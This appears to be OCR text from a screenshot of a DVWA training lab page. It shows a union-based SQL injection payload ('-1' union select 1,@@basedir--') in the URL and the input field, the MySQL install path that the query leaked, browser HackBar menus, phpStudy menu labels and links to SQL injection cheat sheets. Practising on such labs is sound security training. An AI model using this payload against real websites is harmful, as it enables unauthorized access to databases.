 Vulnerability: SQL Injection :
Vulnerability: SQL Injection :
Vulnerability: SQL Injection :
192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli/?id=-1' union select 1,@@basedir--
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,@@basedir--
First name: 1
Surname: C:/phpStudy/MySQL/
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
HackBar
Encryption
Encoding
SQL
XSS
Other
Chrome BackBar
Bar v2
Load URL
Split URL
Execute
http://192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli/?id=-1' union select 1,@@basedir--+&Submit=Submit#
Post data
Referrer
User Agent
Cookies
My HomePage
查看phpinfo
查看php探针
phpMyAdmin
服务管理器
环境端口检测
打开 host
MySQL工具
网站根目录
软件设置
PHP扩展及设置
打开配置文件
打开文件位置
cmd 命令行
其他高级应用
站点域名管理
退出程序
php中文网
PHP
Apache
MYSQL